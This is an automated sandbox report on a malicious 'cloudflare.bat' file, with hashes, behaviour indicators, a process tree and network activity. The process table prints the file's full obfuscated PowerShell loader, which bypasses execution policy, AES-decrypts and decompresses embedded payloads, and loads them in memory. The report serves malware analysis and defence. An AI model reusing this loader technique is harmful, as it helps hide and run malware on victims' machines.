| File name: | cloudflare.bat |
| Full analysis: | https://app.any.run/tasks/a60fcdb3-c72a-447c-af7e-7c24ef958158 |
| Verdict: | Malicious activity |
| Analysis date: | January 23, 2025, 19:49:05 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Indicators: | |
| MIME: | text/x-msdos-batch |
| File info: | DOS batch file, ASCII text, with very long lines (33822), with CRLF line terminators |
| MD5: | D7EF2415AE2B53C9CC8D960F332B2FC2 |
| SHA1: | 5EE9E9075D7EFF88B9B6F6640DD23B04D3D89BF8 |
| SHA256: | D09F2F0F47441DA499F40328373EA30F5B2FBA8F75F8D84E1DF54F0D39C363E8 |
| SSDEEP: | 24576:6dbChi2BlJAy2y618+L24nMTz0ZpAsb1EwG5M1XxWMkp2b8DU+owr4SeBlKcvREH:9i2Bl+2TzZw5XMe4DU+zrSl+v |
MALICIOUS
Bypass execution policy to execute commands
- powershell.exe (PID: 5192)
Gets or sets the symmetric key that is used for encryption and decryption (POWERSHELL)
- powershell.exe (PID: 5192)
Run PowerShell with an invisible window
- powershell.exe (PID: 5192)
Changes powershell execution policy (Bypass)
- cmd.exe (PID: 5444)
Gets or sets the initialization vector for the symmetric algorithm (POWERSHELL)
- powershell.exe (PID: 5192)
Uses AES cipher (POWERSHELL)
- powershell.exe (PID: 5192)
SUSPICIOUS
Cryptography encrypted command line is found
- powershell.exe (PID: 5192)
The process bypasses the loading of PowerShell profile settings
- cmd.exe (PID: 5444)
Probably obfuscated PowerShell command line is found
- cmd.exe (PID: 5444)


The process creates files with name similar to system file names
- WerFault.exe (PID: 3688)
Starts POWERSHELL.EXE for commands execution
- cmd.exe (PID: 5444)

Executes application which crashes
- powershell.exe (PID: 5192)
INFO
Gets data length (POWERSHELL)
- powershell.exe (PID: 5192)
Checks proxy server information
- WerFault.exe (PID: 3688)
Uses string split method (POWERSHELL)
- powershell.exe (PID: 5192)
Creates files or folders in the user directory
- WerFault.exe (PID: 3688)
Reads the software policy settings
- WerFault.exe (PID: 3688)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
125
Monitored processes
4
Malicious processes
2
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 3688 | C:\WINDOWS\system32\WerFault.exe -u -p 5192 -s 2352 | C:\Windows\System32\WerFault.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Problem Reporting Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3988 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5192 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -noprofile -windowstyle hidden -ep bypass -command function decrypt_function($param_var){ $aes_var=[System.Security.Cryptography.Aes]::Create(); $aes_var.Mode=[System.Security.Cryptography.CipherMode]::CBC; $aes_var.Padding=[System.Security.Cryptography.PaddingMode]::PKCS7; $aes_var.Key=[System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')('8bhRsRHlVCq0oE/jC8znaXL8N3C2l4vOkUX6p5fMCBI='); $aes_var.IV=[System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')('gSWUi9Srt/hMiTUvma/Osg=='); $decryptor_var=$aes_var.CreateDecryptor(); $return_var=$decryptor_var.TransformFinalBlock($param_var, 0, $param_var.Length); $decryptor_var.Dispose(); $aes_var.Dispose(); $return_var;}function decompress_function($param_var){ $bvRls=New-Object System.IO.MemoryStream(,$param_var); $PBSCt=New-Object System.IO.MemoryStream; $pTrqw=New-Object System.IO.Compression.GZipStream($bvRls, [IO.Compression.CompressionMode]::Decompress); $pTrqw.CopyTo($PBSCt); $pTrqw.Dispose(); $bvRls.Dispose(); $PBSCt.Dispose(); $PBSCt.ToArray();}function execute_function($param_var,$param2_var){ $fcAKi=[System.Reflection.Assembly]::('daoL'[-1..-4] -join '')([byte[]]$param_var); $byGGF=$fcAKi.EntryPoint; $byGGF.Invoke($null, $param2_var);}$QgxHT = 'C:\Users\admin\Desktop\cloudflare.bat';$host.UI.RawUI.WindowTitle = $QgxHT;$SwrfE = [type]::GetType('System.IO.File');$OHVxV = [type]::GetType('System.Environment');$bNKIC = $SwrfE::('txeTllAdaeR'[-1..-11] -join '')($QgxHT);$BVkSS = $OHVxV::NewLine;$YddQR = $bNKIC.Split($BVkSS);$uUoiG = $YddQR;foreach ($IZmUa in $uUoiG) { if ($IZmUa.StartsWith(':: ')) { $tpTzT=$IZmUa.Substring(3); break; }}$payloads_var=[string[]]$tpTzT.Split('\');$payload1_var=decompress_function (decrypt_function ([Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')($payloads_var[0])));$payload2_var=decompress_function (decrypt_function ([Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')($payloads_var[1])));execute_function $payload1_var $null;execute_function $payload2_var (,[string[]] ('')); | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 3221225477 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5444 | C:\WINDOWS\system32\cmd.exe /c ""C:\Users\admin\Desktop\cloudflare.bat" " | C:\Windows\System32\cmd.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
11 034
Read events
11 034
Write events
0
Delete events
0
Modification events
Executable files
0
Suspicious files
2
Text files
3
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3688 | WerFault.exe | C:\ProgramData\Microsoft\Windows\WER\ReportQueue\AppCrash_powershell.exe_65974a41bdc8f52151dd464292294df7a643_fbd08ea6_d48ab772-55ac-436c-be9e-9cc960d78d6e\Report.wer | — | |
MD5:— | SHA256:— | |||
| 3688 | WerFault.exe | C:\Users\admin\AppData\Local\CrashDumps\powershell.exe.5192.dmp | — | |
MD5:— | SHA256:— | |||
| 5192 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_pfpr4doh.akr.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 5192 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_5dkxwp4x.4hy.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 3688 | WerFault.exe | C:\ProgramData\Microsoft\Windows\WER\Temp\WER9A61.tmp.xml | xml | |
MD5:FDDCB4B5C7CF68A7BCA5CDFFAAA48639 | SHA256:605588F4C58C5F9588B765139701AA0BC8787D0759452670F47A4E053BCF9170 | |||
| 3688 | WerFault.exe | C:\ProgramData\Microsoft\Windows\WER\Temp\WER9703.tmp.dmp | binary | |
MD5:D5FA5D2A6B555168DC5BE0D9A93FF666 | SHA256:9E6D4DC7AA39BC96959469378ACFCF2CE6B0367719336E68DAF1D9FBD28E3458 | |||
| 3688 | WerFault.exe | C:\ProgramData\Microsoft\Windows\WER\Temp\WER9A31.tmp.WERInternalMetadata.xml | binary | |
MD5:BCF65759BFEE954CA0BE72865DA9F0FD | SHA256:AAAC165BC3EBBA300555792577C2B56CE852B116E2615B656FF14033BE7B736A | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
15
DNS requests
7
Threats
0
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
4160 | RUXIMICS.exe | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4712 | MoUsoCoreWorker.exe | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
716 | svchost.exe | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
3688 | WerFault.exe | 20.189.173.21:443 | watson.events.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
4712 | MoUsoCoreWorker.exe | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
3976 | svchost.exe | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
watson.events.data.microsoft.com |
| whitelisted |
self.events.data.microsoft.com |
| whitelisted |